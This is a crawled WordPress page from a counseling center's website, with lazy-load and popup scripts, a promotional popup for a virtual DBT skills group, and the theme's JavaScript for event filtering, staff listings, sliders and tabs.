NG","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.lukincenter.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.lukincenter.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>	<div class='popup-onload js-popup'>
		<div class='popup_wrap'>
			<a href="javascript:void(0);" class='close'>X</a>
			<div class="popup-content">
				<!--
<div class="popup_header d-flex">
<div class="header_left">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/dbt_text.png" alt="info_txt" width="225" height="78" data-lazy-src="/wp-content/uploads/dbt_text.png" data-ll-status="loaded" /><noscript><img width="225" height="78" src="/wp-content/uploads/dbt_text.png" alt="info_txt" /></noscript></figure>
</div>
<div class="header_mid">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/skills_group_img.png" alt="Logo" width="398" height="69" data-lazy-src="/wp-content/uploads/skills_group_img.png" data-ll-status="loaded" /><noscript><img width="398" height="69" src="/wp-content/uploads/skills_group_img.png" alt="Logo" /></noscript></figure>
</div>
<div class="header_logo">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/Isolation_Mode.png" alt="Logo" width="175" height="200" data-lazy-src="/wp-content/uploads/Isolation_Mode.png" data-ll-status="loaded" /><noscript><img width="175" height="200" src="/wp-content/uploads/Isolation_Mode.png" alt="Logo" /></noscript></figure>
</div>
</div>
<div class="popup_body">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/new-bg-img.png" alt="BG Image" width="739" height="243" data-lazy-src="/wp-content/uploads/new-bg-img.png" data-ll-status="loaded" /><noscript><img width="739" height="243" src="/wp-content/uploads/new-bg-img.png" alt="BG Image" /></noscript></figure>
<div class="virtual_text">
<h4>VIRTUAL 90
MINUTE SESSIONS</h4>
</div>
</div>
<div class="popup_footer d-flex flex-wrap">
<figure class="popup_footer_item"><img class="entered lazyloaded" src="/wp-content/uploads/new_qr.png" alt="QR Image" width="215" height="215" data-lazy-src="/wp-content/uploads/new_qr.png" data-ll-status="loaded" /><noscript><img width="215" height="215" src="/wp-content/uploads/new_qr.png" alt="QR Image" /></noscript></figure>
<div class="popup_footer_item footer_info">
<h3>About the Group</h3>
This is a DBT Skills Group that will go through the Distress Tolerance, Emotion Regulation and Interpersonal Effectiveness modules with Mindfulness for the first two weeks of each new module. Scan the QR code to access our interest form and someone will reach out to you to speak further!

We are in the process of building additional DBT groups, please contact us to hear about other groups that may become available
<div class="info-group">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/map-pin.png" alt="Image" width="38" height="38" data-lazy-src="/wp-content/uploads/map-pin.png" data-ll-status="loaded" /><noscript><img width="38" height="38" src="/wp-content/uploads/map-pin.png" alt="Image" /></noscript></figure>
For More Information <strong>www.lukincenter.com</strong>
<figure><img class="entered lazyloaded" src="/wp-content/uploads/location_icon.png" alt="Image" width="37" height="38" data-lazy-src="/wp-content/uploads/location_icon.png" data-ll-status="loaded" /><noscript><img width="37" height="38" src="/wp-content/uploads/location_icon.png" alt="Image" /></noscript></figure>
Our Location <strong>Virtual Group</strong>

</div>
</div>
<div class="popup_footer_item footer_right">
<div class="footer_right-left">
<h5>Group Information</h5>
<ul>
 	<li>Wednesdays 10:30am-12:00pm</li>
 	<li>Begins February</li>
 	<li>Ages 18-24</li>
 	<li>$150/session</li>
</ul>
</div>
<div class="footer_right-right">
<h5>Program Leaders</h5>
<div class="leaders_iteam">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/shoshana_img.png" alt="Image" width="69" height="62" data-lazy-src="/wp-content/uploads/shoshana_img.png" data-ll-status="loaded" /><noscript><img width="69" height="62" src="/wp-content/uploads/shoshana_img.png" alt="Image" /></noscript></figure>
<strong>Shoshana levie <small>LCSW</small></strong>

</div>
<div class="leaders_iteam">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/amy_img.png" alt="Image" width="69" height="62" data-lazy-src="/wp-content/uploads/amy_img.png" data-ll-status="loaded" /><noscript><img width="69" height="62" src="/wp-content/uploads/amy_img.png" alt="Image" /></noscript></figure>
<strong>DR. AMY Origlieri</strong>

</div>
</div>
</div>
</div>
-->
<figure style="margin: 0;"><img width="1545" height="2000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201545%202000'%3E%3C/svg%3E" alt="Flyer Image" data-lazy-src="/wp-content/uploads/cat_CAMP_Flyer.png" /><noscript><img width="1545" height="2000" src="/wp-content/uploads/cat_CAMP_Flyer.png" alt="Flyer Image" /></noscript></figure>			</div>
		</div>
	</div>
<script>
	jQuery(document).ready(function($) {
    // Check if cookie exists
    if (getCookie("popupClosed") !== "true") {
        // Show popup if cookie does not exist or is not set to "true"
        $(".popup-onload").show();
    }

    // Close popup and set cookie when close button is clicked
    $(".close").click(function() {
        $(".popup-onload").hide();
        // Set cookie to expire in 1 day
        setCookie("popupClosed", "true", 1);
    });
});

// Function to set a cookie
function setCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}

// Function to get a cookie
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}
</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768873581 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lukincenter.com/wp-content/themes/beacon/assets/js/loadmore.js?ver=6.8.3
body_size: 408
content:
jQuery(document).ready(function($) {
    function filterEvents() {
        var weekday = $('#weekday-filter').val();
        var event_type = $('#event-type-filter').val();
        var category = $('#category-filter').val();
        $.ajax({
            type: 'POST',
            url: post_loadmore_params.ajaxurl, // WordPress AJAX URL
            data: {
                action: 'filter_events',
                weekday: weekday,
                event_type: event_type,
                category: category,
            },
            beforeSend: function() {
                $('#events-list').html('<p>Loading events...</p>');
            },
            success: function(response) {
                $('#events-list').html(response);
                console.log(weekday);
            }
        });
    }

    // Trigger filter when any dropdown changes
    $('#weekday-filter, #event-type-filter, #category-filter').on('change', function() {
        filterEvents();
    });
});

/***********************************
 * Load on click for events
 ***********************************/

jQuery(function ($) {
    var ajax_loader = $('#events_loader');
    var query = post_loadmore_params.posts;
    var max_num_page = post_loadmore_params.max_page;

    $('body').on('click', '#events_loadmore_btn', function () {
        var button = $(this);
        var data = {
            action: 'events_loadmore',
            query: query,
            page: post_loadmore_params.current_page,
            nonce: post_loadmore_params.security,
        };

        $.ajax({
            url: post_loadmore_params.ajaxurl,
            data: data,
            type: 'POST',
            beforeSend: function (xhr) {
                ajax_loader.show();
                button.hide();
            },
            success: function (data) {
                if (data) {
                    ajax_loader.hide();
                    button.show();
                    $('#events-list').append(data);
                    post_loadmore_params.current_page++;
                    if (post_loadmore_params.current_page == max_num_page) {
                        document.getElementById("msgevents").style.display = 'block';
                        ajax_loader.hide();
                        document.getElementById("msgevents").innerHTML = '<p class="py-2.5 px-[1.125rem] 2xl:text-[1.125rem] text-black [&:hover_i]:!text-black">No More Events.</p>';
                        button.prop('disabled', true);
                    }
                } else {
                    document.getElementById("msgevents").style.display = 'block';
                    ajax_loader.hide();
                    document.getElementById("msgevents").innerHTML = '<p class="py-2.5 px-[1.125rem] 2xl:text-[1.125rem] text-black [&:hover_i]:!text-black">No More Events.</p>';
                    button.prop('disabled', true);
                }
            }
        });
    });
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lukincenter.com/wp-content/themes/beacon/assets/js/ajax-handler.js?ver=6.8.3
body_size: -47
content:
jQuery( document ).ready( function(){
    jQuery( function($) {
      var page = 1;
      jQuery( 'body' ).on( 'click', '.locations ul li', function() {
        var a = $(this).attr("value");
        var ids = $(this).find("#ids").val();
        var excluded = $('#hidden_people_location').val();
        console.log(ids);
        var data = {
          'action': 'location_select_ajax',
          'security': peoples.security,
          'location': a,
          'ids': ids,
          'excluded' : excluded
        };
        jQuery.post( peoples.ajaxurl, data, function( response ) {
          if( $.trim(response) != '' ) {
            page++;
            jQuery( '.hide' ).remove();
            jQuery( '.people—grid' ).show();
            jQuery( '.people—grid' ).append( response );
            console.log(response);
          }
        });
      });
    });
  });

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lukincenter.com/wp-content/themes/beacon/assets/js/custom.js?ver=6.8.3
body_size: 561
content:

jQuery('.testimonial_slider').slick({
	dots: true,
	infinite: false,
	speed: 300,
	slidesToShow: 1,
	slidesToScroll: 1,
	arrows: false,
	adaptiveHeight: true,
  });
  
    jQuery('.blogs_slider').slick({
	infinite: false,
	speed: 300,
	slidesToShow: 3,
	slidesToScroll: 1,
	arrows: false,
	adaptiveHeight: true,
	responsive: [
		{
		  breakpoint: 992,
		  settings: {
			slidesToShow: 2,
			slidesToScroll: 1,
			infinite: true,
			dots: true,
		  }
		},
		{
			breakpoint: 768,
			settings: {
			  slidesToShow: 1,
			  slidesToScroll: 1,
			  adaptiveHeight: true,
			  dots: true,
			}
		  },
	  ]
  });
  if(jQuery(window).width() > 767){
  jQuery('.blogs_slider').on('setPosition', function () {
	jQuery(this).find('.blogs_card').height('auto');
	var slickTrack = jQuery(this).find('.slick-track');
	var slickTrackHeight = jQuery(slickTrack).height();
	jQuery(this).find('.blogs_card').css('height', slickTrackHeight + 'px');
	});
}

// background cover
initBgCover();

function initBgCover(context) {

	if (!context) context = jQuery('body');

	context.find('.bg-cover').each(function () {

		var holder = jQuery(this);

		var image = holder.find('> img').hide();

		var imageSrc = image.prop('src');

		holder.css({

			backgroundImage: 'url(' + imageSrc + ')',

		});

	});

}

/* Custom Accordian */
jQuery(".card-header").click(function () {
  jQuery(".card-header").not(this).siblings(".card-body").slideUp();
  jQuery(".card-header").not(this).parent().removeClass("active");
  jQuery(this).siblings(".card-body").slideToggle();
  jQuery(this).parent().toggleClass("active");
}); 


/* Custom Tabs */
jQuery('.tab-menu li a').on('click', function(){
  var target = jQuery(this).attr('data-rel');
jQuery('.tab-menu li a').removeClass('active');
  jQuery(this).addClass('active');
  jQuery("#"+target).fadeIn('slow').siblings(".tab-box").hide();
  return false;
});

/* Custom Modal*/
var modal = document.querySelector(".modal");
var triggers = document.querySelectorAll(".trigger");
var closeButton = document.querySelector(".close-button");

function toggleModal() {
modal.classList.toggle("show-modal");
}

function windowOnClick(event) {
if (event.target === modal) {
  toggleModal();
}
}

for (var i = 0, len = triggers.length; i < len; i++) {
triggers[i].addEventListener("click", toggleModal);
}
closeButton.addEventListener("click", toggleModal) ;
window.addEventListener("click", windowOnClick);

jQuery('.close-button').click(function(){      
	jQuery('#player').attr('src',jQuery('#player').attr('src'));
});



  

